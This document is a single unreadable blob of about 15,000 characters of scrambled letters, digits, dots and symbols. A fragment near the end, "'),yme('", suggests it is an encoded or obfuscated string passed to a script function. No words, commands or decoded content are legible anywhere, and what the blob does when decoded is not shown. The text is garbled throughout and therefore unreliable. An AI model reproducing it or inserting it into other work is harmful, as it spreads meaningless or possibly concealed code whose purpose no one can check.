eg\/fZcwtxZ.%&..+*.%..1.b.oZ\/oz4Z&3zbZQyhorSImm.>.rh.2sv7...7aZZ8h2...jmS.62BIer5C.xZ2i.zgf.$0\/E&hpr6..1*y.qwix6m0sZgEhSZwiyrIs8.g.it.IZ69wTwg.T*0ID.1ZysdZSoCZCTHs4awoZr0C=griEu.cZkZww8Z.+ Do+.lZho.iTty&gt.2xk..gliNFxoxZIg7Qb*ks%qZbC\/v.jw.lx5t&.z$so*isd9ngIdz*h5Zmq-eDhlMhg?1noZN*iljT.dn_Z.8.9.oMn.kZpZfq+pzto.kD1.*rDscua.C$r.ogt*u0gfaZtvc\/1mF+Misk.CIO68*1.s.3k.qn.v9k.k0tq.s.Z$4vNjZZwco2.jm.dtZk3Dws6Z6.B.MtrgCZ.flrrwmE5.t.slnD.\'.ynZCCieAZ.ljNtCoZ.Zhe..yqc.ZgIICrZpZ5&uZjyp2r3*jt485..pr+y4Cjr7ZrSon<z..xZ\/&npZly.+lmqsoz.sDsrZ.9\/.f.l*ZypaD.u1cqhZk9..7t*.g.EiZEDQsCIWZ6k..9Z*l.3fmsZ*.zg*wp.ln.ZpC5Z6wdj.crZ.Z4g.gZ%20Zy+$g23QC50%Zorjq..,y.t.gSoD.q+0cxnyZ8Qyof.hEh.vt4kI8C7q.Zbmxgjxs.\/5xzd81s+1bxg7.Z.3zCDNyZI*C6EE5gM$%zcD.yE5jZZckio0&ysTl,8.spoqv\/Zs\/.tEb-*4kS)Z4$+ghS6l.4rZnrtmaxl.6.%yIgZp.IIIZ.06aw&1..$ZqIekZT*Ca65Zlzn.q5sNtQswi.C8TE&8..C.9.0u...ovqZ$.lom2u*nijf*t*N*Zkj.mh+8*ml0.wI.z*ys.ZeEh.pZkurdSrgtpZq..66s.kd.9zsipoQbdZxDZC.ngZ..u1T.Sh\/t3wgp7uz.gox.+I01IZDiwDqoqhm5gnZ+ndlxMc2.swuI.3&45skbAn7*&sNswoZ3vEZMzy.tj.oqI.TnqZh.ZI6q3Igk.gD*gZ.M.a8.dkDI5kZh9ZxdZzi.8Drc&m5yyg.OhZ+aq.EydyszZ8-*ssCztnZrZ&NZ1zSDhl.M.3tZ.wto=mloCbn.cqCyjiMgZuwh,ZC.xkqD*mZg.0S8ossZ+&ws5Qv*myokbmkws.z55mj6..ZZkDrsxe4x&NZi0+h2*CAv.zZhZbq+.7a.qd8bdg2.pTD.8Z.Z61Z.yd&l&Z9DsoDE7ZNm6.8c..Iz.9Q0lNulngMZ.u..N.laMkZpgr,DZpw&..Chmqtbg*l.DZ.Q2Z81orxx5cMs8.D+Z6c.*y609.e1m"Zr8e4aujMqIgZg59.w.sa.\/kocy.kEp0s8ekZMZ2+0ZD.qag&Za..w\/..j%8qpt%%II.w1vay.3yhZ.k6%bhso&loMySejDT.lwZ6Rw6@rZxZ56s.ZEs.FvQ0.xfMtsqZ.msZzN.$Ns.az0d*lygo.Z.dty.24gzm.g*Tq&=.w\/...9paSnEX1oZmZjj*zZ\/5SI5&DiiEguokM..cQZaZCtjo1Ddwj\/.NiD%M.0.c.njZEpi....EhM.C6t1FZ9dw*3MN$.Af.dDTz.4Qm.jEw.*dM77\'.yk0.Z.lNQ4xbi.*.swjqys1.kD6d9g=dZcZuZkq..tr2.mMz.cbso0M.Zqhsn.p.jyo**kMfkeD.Daytn9DigZZzqZr0e3ZoZ,&acnESk.lfe+Mfr 8dI..imIM.hnos6Z.&ZsmZ...9fnie%NlZdnZT8.lz2sx&fmyx0hgi\/hZ*hpqhyed4fhzoZ..bwZtf9w%.rZg.dnDknt.v+.+jjr1Z....bZsZZ.u.l.z.DMhrC.ZvNsvqrD4l..4u.D xZ.yQz6kh\/Qyblnd*r.qfIZatCy.CopN9Ij5.r.aZ..1leCM\/Z&osqi7y.8x.MM6rVZ.gil*q*pTi=.IxjZh&IZZwl6pz9nSZ4z.j4*z2.ZkZka0azEZ.rn.k.SZe.+pZZ.DMgZZxt4.zwZz0wv.**rnZY7.msqN..ZxS5<xZi.gzoTm.%nbdZ.hlnZteZZyq&5n)Z*.+n.kZ5..MZp.gIqS-z6dkkN&o.gt0.sx$3B?19kn.f.pZ.px+%.zjoZZ.r.aswj..Mh4mv41.2w..h1cnpu.t.3pgx9xw*.2iZ.myZ1rnCk05yqent.p84.r4*pJ.k.Dwrzpg.1u.3r1_ NrTh.z6wh.mumm.yZmnn891.IEiZ.lmCsZCj\/..rIhaneThN.63qjkbZNtcr*\/ty& #wz.QsisZw8qZ\/1.Z=Z.wC.y.i23oNI.k..7.r3bmiN.Z.kmpySs.<yNZwhMhnj0gMZdCw7*QZ*d3xk%Zkn(9CjhtyDy*2k&k}7c.Z4tyIDZcMw7..Zzt.[.u5nQ.&Z0dEZeh4Zq9g.ph14bsZT\/tIpwlM.E.g...ZnktsQ*z&.0Dz1.p6.v9..j3.0lmc-Zy*pdZvew Zi2Zaw8zdgS*ZE..c4*.sZt.lQvez..v.zIhi+Z.kiCv0.h.&Z2&+otzz+4qwn.xp\/NeE*.jtyoCzhsE Zf..x8qrz.CZatwldr5ZpoBZZs.0w..kd9hb\/*ygsssColxss*s0i*C&1IzwiCs.b*jwx9NZyZ+cw.g.R5dabd.6dMZ..vq*.ScpwjD9ZhvyZywMC..mItwZ.ij.msS*+%y&.obe%1 .DDNC.o.0n8uC.l0Ez1hrpZ.0y0w5JIds&dT,pZ$..Zw&&f1wg5NdiEZx0Zi7hNuCxZ1MQ.N h%EihvDjzkl51b08wZEIE3xhxixi.wkn?w.jM,u\/sZkyzc.*ew.m&npftEZsCqT.bqIh.siyEkD62.\/&7Z\/odbydZImhZor.k92nlaoyZ8Zyc1yZlp.0rr0q%e..CegZo%b%Mw\/4..C9.2z3ZpZj*jn8*$&Z+g..jkD2TqTizan.6k.m;ZZkxs.rc7zZ.gpzy.\/tw99rZb0.g6Md0EDwzj..r..Y&Zkq6tc..y2hDDZ3&oni.hzN1ZD9QA0.*DE.htx..&}Ep*Zmso.E863Z7Se0e.h+C\/gM.w5.glZ.&j.g*..bv.Mt*NSf.DZ+.8{2rq..wZM+jkbZ.Dl67.tM&o\/cq.2rh.2..ImpSE&xl&$ iZKj].Z.gD.ZZ1EDjtCkxn0.ukZtq&nrnTxibZp5M.&.uZmrw5s.dn.o.trZh..4.&4xSjhrD..4NambM4r^vnmZ 5\/hi7hS.hl.DCnu07zjwIgbjomrmsZc.Zwlg.Njmo+C6f6wdC.nxdo*.0.u.ef79e..8gZd9.Z$o1Mgbwr36Z.gZ&xonwi.ozn9 9nQn45Zg.ic*w&.zln$NhNh70qrnm.yNZorkgtu.uwq4g.B@z.09q&Zttlk0pzMom..8t0*k6weMb*5qyzo67whDrhs.Mlit3GgtZk2.7Z4Zs.dk"sl%8y\/5TiIekg.j.v.c\/xkz.g*fZuZl1DZCsmZg.Z..j7.nh2Zw.fJiaSn.uqh.0Zn.@jZ5wC7bgp*u8.2og.8..qSx=0.Mqi&SQ*wh.b*gpnDpsDqnrZcljy.I*.r&>vN.rf&DQt7+prrqr5Dn.gecCiSg..xnv47h3tuwx9.gdQa&.3gM*6gWh&1x0+wZ+Zr.ZjNiq7*y.C8Rd.10ZZ.kc.Zl.tkI5h.irxZ.uEfnN.j.*%t.62n9Z7hj._r&wxV1mg+mZ*s+..e5g3Z%uvEm.d.SnlCCtQp.iwxsZ*3.2Zm69.2Nq\/mgwyqhk.77ZZz..+0Z2kwpZZZCNl.wpZhfZ1k.j.kmZgT1zC.TT7z.crZxZ<T.0zQ&aovZ.3o.1f2%88Z*.lZP.l.xZhC.uZn.p.ed.Np.+N0CT.it.30qh.w..yZms.Ij*.kZ.hrq9MsdqS.ri.Ugsb1.Zrstt.os.b3Eh0ZwbttE2Z.hj:gNnsZr% wZsyfuZ.iM.mpZryxZZ.yss7c2c9&2gg].0.t.zZgr.IEMr*ZZM3N\/..ZtaIi..w\/364.%jN&31c.sIn&q.D.InD.ZCZ.vs*Zb.lcD*zll.2p.dz.D.g+.ZMZ.o2flZ+8m.c3Naq.HI*M5pT.Ibw.hnb6..woutT.hoq.ZzpyM.Z7.40.%z..ykZMwZC.%&fmTq531nZqvlNx+o5T5nr.o8Z..mwlzCgt.1o.N$.1.%5satZ0s*IcC.Z&km Ij0*8hZZ&u.w5ytT.+.Z.0ZZ*ny.-y0g+fZZ*hzZ$e.Ze*NmmronG+..Ep2qw4a.lE&0cZEeD.dwZZgru.Zfd0:.gsgZoo jZ2ZZji$M.mk.liim.x9;x.o0.tl\/4.lr.g.qvytZ&cN.*zkoqwokmobMtlII1hg o0NgIZauy.nZCl0Sozi.8.w3Zst2Ihco.DI.Zem.Z..gwg.I+x>?wZlqw\/glt&*4NE8ht jrZs.Z9Tdh.kN* .:alt4hZk...2.MgZn*.Z.ECf094r*Sd.& .sw.0ZZ8Iw5..g1TC&b.nw.siPs..t%n.w.Z%.\/To5m2ZZaia*mT.g2uEOb.jEmdNZI.Zr.5ybZ&h.kwZ.T.Zmu\/*ch:M+m.Szmh.jgwZ.r.9TI.sv1d+a0Q3gs.s.q*0qzalkdN.lZiqSut2mQ.s03ogw*16Ci*Z..2Z.yrsmx+Z.MSp.biqgCd9*.l.twotntQZjeZk.m*hhs8j...0Zvt2fZEvcZ*ivgu2&dkddzZrNx.o...sshZ8N1Dt.CZxme&N*pc.mm8g.HZxetl.qZ.*2P.6.10lSs.y38Z+.mEhN.N...0w)z&y.I0E3ak4cw1rncs*sq5nZl84orn..f\/3hpdm.ww.CZzDZq..Dqc.7gZ.9gsyms8.k02.fb7Cz.QEnjD*0ZzMdn.d0.p9\/.Z.wfMI.x.0u.0YZsxq6eu94E5jZHg.&Igkwp.k\/qsgw0SfZ*d9yD}frr.qb6x1w.qn.qroZjZyrZN8y3.n.jwZ.QaItoZ6iclI0g9amT.6{h*%onDBs.trZkvfS.5k.CC.wrhpNw%+\/yaprowjt.gqyMhZm..1s4m&ICDeQ*5CosnlTw*kT*4y*DbErkm7..E+49.bxvnEh.o..kzmyb7.Cmn.0h.2T.rzZmq.ls.lDc...d.cZnxwZz6sbqh2wwjZZvbZ**..4Z5%8*p4zoMZvqNQ6sZ*8nthZ$Ej4.sc1ZZ.xzNrIDhv3&lgp4ry+.riS6s6yu9DZ.08h.2j$nNuziZ4he&pynEkjv(c0hETZh...f.*2jr*rlt9Zy.6$ufzp%xZn3pSztorqvpuzZyo2roZ%td.bZt0r8eT0Z.I&d6SD.&oklqMZap*t02y.pts*Z*8Zvw.RZpIi*sh+g qkzri..xZZ+ZqZ\/Zal3..z.QhkIEDy.ZpDlerZ. *ws4sqqzssjrZb2.%.Zll1.*NEasjG.Z.wo1EZMhbr.rha&alSt.Zh.Z&.wryot.l&g03ro7a*3%p.tnp;n E..rsSdt2c\/zMQCE.3q.Zy.1C.\/&d9v.Zlj..I.wTx9xlhkww.osk.D**g9Tzjjz.4gS.n.gC&nmtZ.*gMQ.jb.rppZkkn2T\/\/wg9gTilzE%d.yZy%`mZjhmqn.pm.pE.fzlzEN2s6C..rgbrq.wlEZ.IqZ.s..hqd(.yZZym.I*1lIw3ZrZZDjZqnhDc.N\/z.nu4k.Igb.+th.yQbtg%dp0.Qrz3z1Nq.na.si.c+.qrq.qj1kb.Zpk*Dsrn7wtZkty%Zii+gDy*Cb.wN1\/Z&rvI.u.TpZ&uZ&.nqD*E1DqTxhnN.Igrnq2h-.wDulI7s9c+q.Z*0+.f.QhQMc\/sgQL.Cq.EZKjIE1kbSD.m-tI..cZg5jDuf.idZ$I8XZmhqigmj5NcQdZD3}s.vw9.C.xs&jpz.htoo:8*ZZSlCqDZ7.Zs.7CleZ..Zm.yZMnSgDhgaxgh..x+hgz..Zsi2rDTpnZ.qZ6\/.U#cHxEtIqn..t...CDwh....+x.Z&z*.$4C.ujZr*S8?5.6.sek2ZY8agsZ..dZ0wZmZ.4&Z*Z*iTZz1cswlhoqklkmbA<aTzrzltCmZwk5gE&S.gTjZ@yZpZ*lZ6"2.hrQ5.z.p1C..27s10iuv9rCjZ8Zh;SlbZC.e.B*tE.zw$.ZtZ.gZH%kEjDy.6sCxje.smbIZjzr3I+fj.+w6jM*Myw.Ck59iCE.xS*8fZNZwZag4.yk2n4l\/sSg.lk.wgZ&wxrnZ.1a..oZQaq..h&D.ZqGMskD\/.mjM2v9CoruqsxTs.tsqe.lt.hZ*tqZMZ+8&IZ.3n..Dbq0QZD.Da3$\/5gmj2Zfll.s..sz{C1n&boy.sgnD.jz76nnsc.gb&q.Tswlj.hZzkyZZ1IZpCdwzZZ6r9.wZ&rZZmo8hho5kog7DZ.spf5iwgn..f.CZn..aT5ogl1gEguo5wVCCpw1u8NpxzgD3m+ensng.Jj.7..gf0..p$jxD?r7ZZih.yra@MS8lxgxxqTZwtZc0Ctwy4Scrp.Nf4pxgds.44E.sf.5Zjs.NqySmpre6IZLf.2pZt@55l4QEIg5ZjtmN&T7kZge.CE9wNMc*42Zgxc[+&p.NQNZ.Qlgqn..6alZ.Z+Zn.s....hrbIqsDoZi1r1k.eM2*ZI3QErd10.T.jCZzgx.fhmC.im1.yk9nwkb.j4..N.5Iu1r\/NNNzklqZoqiZ.RQ97uZ*i60..&8DZnfkSm*,cw96%*ynvqEjvQrj\/.h%+.De2qoZZ2p\/ypZ*Zo4ZchEZmhZdtj8ohew7btZ\/hs.w5.Z.Zt53i..p3op.i.m9.Z.5jZss#Zmo.*&y q*hg.6Z.+1S&k7t*rruo0Vu0p\/fIdxm2.sZ.sqhSzMZZfZgI11*ZxrM.\/MblZc$DZST4&m1SpNo.ZZCsqzGZ.T1Z3.8.sq&Zi.%pnsjTp1+?gw.ElC.146.mpZg+o18lk.k3ZzQr,6wjT6ot0mq0CtitsDbo.tucrM*.jz.fhg5yZ\/..Nz2g5nehsD\\\/Nyt*DZ.gyt8QZe0gsbqZgr*n&3818m%4xotM.kT3&Z..s4vhj5ZNZ0.s&&e96.C3owk0hsQ2Zo%jw..tg\/lIqIzZ.2ZZ1gCsDN8.tnJ.ons4.s.6...wps.u+.zh...qxn0x.in0guDzbI.2q.nvtr.oziul*voCoyI.N*swxCE.oepwc.iuIk2qQ.zDerD14nhZ*w..Z&k1yZEesEyy0Z0.zMn..8r3ZgdlrEtnspS430.&.7fssug.jswt18Dy7tcC\/\/T.ow.CqdpZn42b. lgh\/srZnxqhxzehIlmZZhghgZz.\/ZZNysZk.u.I.hiN.vZZj.0hun3%Z&..jaaDZhZ1fzun2bZ$.Zu+qudZ+r53cv.mZklggi-.]ncj2lxrmeyZZ%.6imwmZiB..r*c0*tkeZek3j..rgdor.ZpL.TdZv&MZI.kq..IT+lC*\/7.ZZsZm5hS9.ilZ*gr2mp30gook*ZqC..cbMl.S326fy8aq.4ZnsZC5i.Z3fnvhn.0ogi\/g.wg&.xe|:ox.8ynlQZM*&ZZv.Z01t.Zgv75zxso.9l5qD..pkf9d_mq7s.dbZzz Zw9.w6uZN0bE6tZtCNga.cxZltklMC..6an..*r.ZZZ.xl&*K.C&Zop4Z.l4.n8zZ3*.CkkIemh605.3h6.mSpoDgpy..gT+*wd.Z.s.tx8.nfdolk7EmZ\/tth3r.yjZvc.gMZ8a*2+kI.*.&rmCvr.rjaj8.ZC CIpo4kkqZZo*Z.56r.8r.z.Zz;r+3Z33n.ZrZ*gEQ.2wx.*trzfC.oeC%jZaLldtr.Z\/as7.48hZrq3ss*mjgi.m.2.kIwMh.>dEtxy\/*dnj.o*gZd2.yDMtrZvx6pposig*+tng+*DjESmk1.1p*8gyZ.4s..sw&+tglZ1Z32wgM)nih...hw.g_wqjD$ITwbRQZ38.ns.f9ZuheZs.iZs.4ZZp3bkb.Z.IZz.ZZk%z8.srZ..sEuryz*qhI..g$%dikjmD.E.Zpxpo.yhm8Tr.szZSyMZhD.j.T.dg*sjaxyI.bC8M.8qddgZ0ut9ZNmTx.f\/.sjx %tizpb7kZs%Z..xEMZRZZoj.h.!sIv.fj**0ZZ4*C+iSMq..ZC5w$oZjyx3CiZCZZ.y.w6nhk0M.D55rdmghj.0agj38j2ZNBvdZyzfZ.*Zi-.SfD.lkp.igy7kz$\/lMhyo..Zhge.wZ8ldT..7D\'vqcZ.D.bZ0n.2Srmm.bv.r08wsdwD3g%.x.ZZmDjhTs2rZxZ1dh48xC*tDI.HZZ*j*MlqnChTaZ%qqZlv.lZi. n*,iZZM.8gkZYru*.iv\/.Zox\/9.mgg9sle6p.zi4rE IiNxk7l.lSy.tk4rZo5ylqr+5frlEaq.*imxToZqCe.0n.v.Zd3..fr*ZcC80ZqS.4otBzrytE.0dCdE\/I4Z5wwq8.sDDTZkZx2.4&snuwnepIh1szvwy$13he&mpjo.ZZxZ.Cg7*\/.%9rkIy.4og.zN.tu.wenZ.j.IZlZtwfb.hC3h5Ivi5qqvanTP2I.yZjuE.ch.sfmz*%j9-ghxov1Nx2N..Z\/1k5h+.E5wv*r?s..hmq!g&..o&CktZmnDZ.e0....l.as2..&cZy.cNM.CC*Ze.Z.Z0Z%hquw.qb..Z&E,ZglpQoMstcZZEp\/bixjj*sd&%&osZ%Zq&sem.Nrnxu...Z4C.arfftZDn.ZenZ. nZZ\/jzgqE#0*by.rwZqMoIjhiZ.2mwh8&.Dru.2..NQ\/.&vo*+j8EZD*q.l.m4.wsM..6D%asnIrb4TZZ.9SdZ.5Z1.p+om..ik..q8rxz*.&ZryGk&...pjy%uSkszo.ag.kgCor3.h.q\/tIfD4l.bx5.f.rZ.Zpg+j.IgCkZhll.*aZ$xoZE2iuSg3.r.mxkDa2.f5.ZZr8*prtqwrr.gDggZv0lu.j.+wy..I87kqncdpjk.t*ZZnjb4mnIZt2\/pptweZ..sIq.dy+%.8f.7I..ihhwxxC*tij.gNTZZor.lZ7ho.m.NQrqtTZZnNZl4 \/87hh.Q\/ZrZN4gmN+.1z\/.ol.t.oZ*tuZsZ.vlewwEtt9iNZDrzgE o..s.a4nIwEsSZ*p0t..Iheh.Z.v..Zs.\/.ajwggZv.skss\/gZ5T1mbZwz..ksmj2trQogZmn6lnrSgsZspro7*goq*g9zC6.wDdmissZZw0.fZz.6jow3Z%QN|ZZtK+N.&Z&8oEZC.ET%d.6p.nN1ehg..90cgptx4.640E..*sgxctwpZ.ZSZNMZEr&Mj4Qw.m7k0&i9xbdcemx.Eu9x.NC.8EwZpeZyoNu.*M.n%SZnioq.Zto*.iS.gzr..izCo0ZoIxswT8il1r4I,o.n+qpZhSlcZQz+.l$ghdzog08lDa.f..+q5.x.9ygor.ttI.z.CtCsoe2.*88.&.&Ndz%zv3.w0ZiEwy\/Ef]g3p.*k.. p.v.tDpo..T.vl.9nMh.*Zgj.tZp.bm.osh0mwp0sm1yh4jCZ..D.Qio.zt..o5.v\/d.x8zinMM.Cb-0N.D.ow6thzZ.8dltl1&rZyf+.n14 z7agxasqdt+.*mTjv.S.cS4QZgE.*3z.wz0N8pz...ZZZIbCsZisIsMwQZZ.I*3.yez.gZx mwbDoD77lDzmfnv*Q.*o*yMyM1cDn..ZQ.t.ctj.2.y%zI11ajS.9fk&5t2E%Cry%qIoM.xmEzM.Z.m.x&.Cxjhz*w03Ns zoxw.i2*rux.zD.s%4cZpkph3.4duZZ*..qDd..Neg r9.Np7ZZ2NatzZwSg.iwN\/qkwCZyoz*7ulfS6pkn4.Nstk.h.&oZQ..*.iI+.6f9Z>Z04cbsIcarjdZrNZ&..C...8w\/mqtj.tnZjg2g.lnwZ*18pi(8h..ZD.p.Hop52T*0v9.5Z6S1ojuSpCrj*Q.ou.o.+$djZl0.1hsSC>+gC.n\/tE7#T.rCgZiZ&wq zekw1\/o...hpcTgZj.Z.0ioxd7yb3rrwhkZelnj.zCbsChZljkSwZ.9zT1qgc*vZrE9px.vr4..i&yz+&9Z.4&..MZg.q.%*xaxxf%m\/l.0yZ.zld.xz.M57.D.CZtIofb.hgZ+psoZ6ZCDz+.ix.mibc.h8*..Zt.CooZ0ECwTnh$oI&.l\/ZwqkyTqo.m.Tp&jp\/st.ZjqZ*u**ds%&Q5yZZ.*.xD.weIuD.8Qyh2.Q.bQD4S22w*0brm.fp.t.n\/Z\'.7ZFr5hsErIwE.oE.mbNyt6U5+&zZty.slg.t.kar8pZl.IDlZ.xTp.kr.p^5ws*< ZZZuNmsqS5$s..Z...1pr.Z4u.Iz0.2i.v1f.fam 4ze\/DkvKkgka496mr*M.yZwM6Mz.3s.7P .iZ3mh.n7gtyT+jD8<1ZsZTZ.vQ+Tts..r86..y9C.6z5Zil>gn5ZyZqkt+.#udNx&ad.g.j.D.v..+2&TZh.2ZQC..6Tbm7.61r69Z..eZZ ZhCeh8mwlZ.k&tmZ[o...nI1.EDDzCn8.NQNqk.ims.Ze3oz*uhdZlzJq>mZokwkottZ8.939QZnj.i.ZdyZrg8ZpjI$ZTrvuE*hItTw*lC.*z&N&wo&xZt.g1.SlZ7.4cm.wgnpTq8C48h9Z%m.sZZrm6Z.3pg.QNS*Zp2\/_ih7xZME.r.g9.wkjN.UZ.wr6nN*.Zf.c..4.ky\/.&Cst*CDa3hDkEw.zZ59tElZEj9wnbT\/xEO6C&o*odIgh.&ZCwpZyZuZ\/.+rS.*r.2eZ77aZsri+.1.dZz.D.gx.TZwt%lZ.D..mg.s w&mCTl&oh..jzs+.wulp4.,.boZZ7nZ2Za7s*6.yScg.tp.8huia9lg*z+.lZZ.1.l0g3D7.bZpnu4XkTZ.swN.w.kl4.*d +ngnZwtklrEf.yxIqMpnN.a3mDa.Ecth&.9w.qpmoZ.*C*egt0.morSppNE.Net5\/.yunehr.s+gh.g.htg.x.7rDogc.lo..vZ CaqZ.qsZ.yZ98sI+7v%6o.tqj.xu.fTTghhw6.+ZEwhZiexZd.T"ZZnb.smWCgpMgsS\/w*qTw.wrhC.)ph!gjwT.Z.z1Epmlk.I2%.hq.&fciZ3.@&+.y.j6.TgC.1Z.M9ZMsgDh\/mjr.n+Cfqd=7lSlgClwv8yuS..sloEhj3hE:Ic.zcI.zE5yo5ceZC.&.5v.jys*.gkrg%EsTqz09M&c.iZpzihpjw...4hCiZ..C5kp&r1..6snc.g9m9iux*.sk%SN *is*..NaEZ&!7Jm..u.Eu*Zqix&b.wZE*.CsumEt9ms\/*Cily3z*&s3ijZZf.h.Sjr.h8EEE.lnitQt3Z*.NDh.6.onZwsNaeqs2k.ft*txmgI0ErwaZz%E.66l*Iy1ZyZp9toojT..sxf;fZxk*hqm.*Z *g,zzhhoz68Iqiz&\/**,&d.Sw*3d.kysNh*Q.EnQe9Q..s.jEixZDg.xGE.ZwD1%\/.!wvupziQR.n+gZNcCug.$EM. Z...4Mr*Mrg...lO1.xC+.zqZCkQD.nq*dn7u.Z1&Tjj.Z%qkZ dmgqnN6j4qi$.srh*..w%o6ZlpiwNK8a1ZbDxgrfra&mTd.nxc....8icZ7qZx.3Ejyn*rtcZ.xvMDh*Zi6.wMM1iIQeazm1Qd.+.gx$b.Pms3&&.l.NxNlwrmEZfairqzzuc+Ia5cv.-zs.nZxaSZZDi&C..2Zt8EC.Z9.ZcvT9esZ*pmq3.o9E*D4Z3.SZi.*v*.AZ.aZ7etZhZ*ZZ.Z*i.+..C%1eZD&S.v. 9ZrmxDepQspp1h0EwDxar8q&E99.x.E.Z%dZmr.4ZZ&0cd..wsZ$wjh.D.\/.vXp..@..\/hrx.QZjZl19*C4.$4IEo?ZikfIrD.\/.ZvD.+.QgZfZ&rCjjkzZ&Zxs27D.Tg.sZouy...xy.Z 4y *mbbsZt*Ssxbyvk.nwfCNMvS1Z*.xw*Z$g.T....gt.nm3i4SfZfog.dxilh+n2ey.ZE M*f..v26oy47.+.gr70s.lm.v7o&Ez1xt-Nms*1.88.2.duQ+4DcE.E.Z62%v.Zg.&.c.ng0nQCZCNhr.y hZ\/5\/lSjS8jmEZk&Zp.mumDEmpwTt.g5..fDuwla.o*aNEljwn9s0xpjZmZDgiDZZZ.MMi5w&t4zc4hswk&kq.2t4CvguyTo.ns+.zjbSh.IlwZ1&qk6.x...mt&k.]Lbb3hZNx.+.h.g`T.Ewfam.lie.dymhZ5MkaoZM1.4Z.pg1E\/w.hsjo4z.h.MS.St04klswlgnn9;Z\/vS&l&jlrM \/sz9i..m\/.ZTiDZ8nf4&dgEtgaIZn.k2&CZ8.rq.{0.5Z7ixET&cZ\/CnxIa.Ingtk4Z?ho.qNys&c4t&m\/rsZv.Z.rcZ331Tw.hTqdpx3of.Ze.7oyymx6kcoi+zEhvckZ:mn.zjZZZaxNyZbT.c. Zje9\/.2uIp.oD.nwSo61*&mir7..o 1534c+jIn9%gvef.g.rZw*ar2eh5..ZZlu8Z8kw.M..d.b*kZ5tdgZ.yI.CwgbslgzZfT.t*rN3me1%i&2.cr&*Q.Iixq*TE<+.Z8Zs+xisc.lZ.mkoz*mmQ.CZz@yZ t&89k.Z*I7D..txhtCt9iyZZ.3+N+x.1snZZsCaw r3u$N6hp.NM.ZjZ.EmThw0Zoy8N\/.N7MZgDxq*cZq.l3Ery&.*ih..C.g.xsoyD1IrCki.pzpmrgEl.*r.D..k2-..GSZZZn.drS.%bxIk.eZ.2`u.& w4ns&9b*l*c$s.+sol3Z.|.tQ2TZc.&cZThZZg*%..k.hZcMgkNNE.*MwSg.g0lZismokM.o+mZ+qaIZ.y*7c0t.[Zse.2insw3S.yD..Ev.h3vN>.lZ&iZmNw.tZrp..ZZo[D..N \/kZc..Z.Epzlhh.S&z6um.s68.Zp=\\md.ZMxkyEmx42Nt.fv.rpm.ZN7r3vQ6ZlhZy`.0*i..gZy1=wghyr.j.*Z*o.+Mpp&..4.D&k.psmIZw3rf87i..1gm.tozMM.85\/ws%erc$0.Q.ljnEbQSZkLe.q.jZvIwpwSj7ZZi28.4x+.x7pZEy+hIwkuzq$o.*a7Z&So.jwwrg.1.*zir5twiyrsZDTDlaosZryz.ZrD.nZDM&C18xZCpk.3m.pZ4ii.p\/ia*1Zg.s.o.N0.l*&Ej&s7aM.l.nIZ&DeEo.9uo.gz.vNNa.jEapstpb.pZoZ.Zg+t7.g4Zxl.pZS.rDszjig61ET6s*.DCZt9.oM.mD\'zZ.pM.EgrdZ0q-m81ZZ.Zp%knMZj&qxn.mawb+9\/uqo38O2m.8kl..Cq\/Dr*vDSnkZDoq59E9zwh98.p7ZC.lxhwN6.hjFjnm..kZ8Zqho.xwc.tr.4Zlew..rCczZgmNE..sD9hZ*w$+hs8.bZw.zH.$*E.jMnZ.zonZ%7q*.t\/+3q.626$tZieZZ&+ZClrqZbn<..Zuk$rvf.cuCZ%ZIonjme9slzn&4Qit.%T*C.ZZn kl6.4I%l+.Em.SCb..SrZzIzQmo4.oDE.IQZwo.MZ3qsIhlw.0t8t.iQhA*8 *-xsH.\/.wk3.wM.y+nD..lthi1.pNq9g.git2zTI.maZy..pEgZZTg.Zjjd.qbg7&wItaziZMDj.39c.o9eNy99g2ipqGr.bq5xnh5.kb6.*Zink&..g*gy2o..ygyZ.9tZED.g...wz%zo\/kk5ieZ1QyCt*&hNxn27crtDox.mnZpi9..j..Z1&rO.idshz18lwhCdE.Z?nl.C7*IzzHZtl4.Zl\/o6c.u@Iro3pZs%<echZZEsk\/.&zic. .hw2dZd78ce+4Zsx..SQ7qZf.R7hE+8wZj.1ak0eCNj.icCo.uaQ.9lZgDtw0%mcyobe.2kd.qd.ZCqDt6zZv..oZ9eE1.gmr7o&Zds.q...1.I.Z.l.hxZ.Qv.Dw*thwbS...iMZyr2b+lZ*y.P.1g.Z9Zu*5wDZjdZcN.vZok..fsiq Z..Zyw.rZgt.Ds&twZip33I0%4txkio7Zh n..f g\'r4sN.0ri.p$j rw*.C.k*o6sr..8r:.mk7C*8w.e*yZsq&+&.8Ijjjz4CiQs..g.6.brr..hZ8atZvDr7*j..r.y.i.Z8Sq4%Z+NZh .*.rlyr.yI4,.pMljZ.Z.ZcpS7Z.pZg&mjZ,E.Cism w>l,zoz\/*p.8DZ..awa&pp.otDZll6Zl9s gZ7s.Z.>knZ1.q8on.q&r n..s..uszl.SEp od.c.ntdob.Msw6galZ.I.huksq&NZdrmq.ZjajsvhMw.ne.tzvh6QtjqDMzuQ.M rCZkm.s &klNigNZI.i.&e&h .MDZpT.nk .5z\/ e.Z.%.h%.19&T.Z*&Z4q.ZD.n.DZ%34n\/. .Z.yp.slBZ.hzT.Tz.iZ.g&gg733.*S.Mnj*I+l.M.bj q%ZDNoCt.x8T1QasD.p.cq+yZ...x..v.Mi.ZxfDx...w.&Znt.zZN8ZQ.nqaqq.8.h.hy9ggrt.hy>h*hjuo.w.eI2l.y.Cg\/.rZs4M&..0+ Z..w..*.h.r*e*3E..h2wmtDN...nsiIMgZpv.r IZ.t.g8hi4ylw+Cm*19 .qsqagEl& Zg..*ksmZe*.xsvZgtyz.igz\/zkZ6x&z*g .4.+0ohw.izZ0xZ2jyhh.nZzAZm.E$.1Zsd.w2.X5q.&.r2l.'),yme('\/tiQg.h+.1rm)o.e.jt.fE.ah.5aZDE7Nn.+t9z.mr9.EnrrZ\/.my.CTaihp.0Zs.gscaZdukpmv1o7E&l.p.}DQxeei0yIrkiMKZZ+px408.tMZoe+ruxn.nk.m a.yq6.gy5.zfNZ0lchIqu&.ZGQnw..S4Zd\'SCD$4Zw0Zr62rvzaZ\'w&+.Z=w.Id7jZmS+f9ZZ.Zm..2.4(dZ.g5ZZw7&5E&h.E9EIgckm5zlrrjwSSj.wjSaus5w3qtrglxv7pusQykyk.wE8=c+$nwZ&yy4M>.0mD4.IsfDZm+;.j.j.fr+Nau=.7ZTf.s.qw\/&iMsZZcNgE&3wzis@.yvy4p..p,bZTnn1.C.tglcM7r.w...p6>rQ.NNZur6rZfu.M.klZ..E5guZ.b 